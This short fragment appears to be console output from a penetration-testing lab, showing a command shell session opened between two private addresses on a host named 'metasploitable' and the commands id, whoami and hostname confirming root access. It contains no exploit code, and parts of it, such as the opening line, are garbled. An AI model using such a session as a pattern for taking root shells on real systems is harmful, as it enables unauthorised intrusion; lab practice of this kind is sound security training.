 [*] A is input...
[*] Command shell session 2 opened (192.168.56.101:4444 → 192.168.56.104:47832) at 2026-02-23 06:16:24 -060
0
id
uid=0(root) gid=0(root)
whoami
root
hostname
metasploitable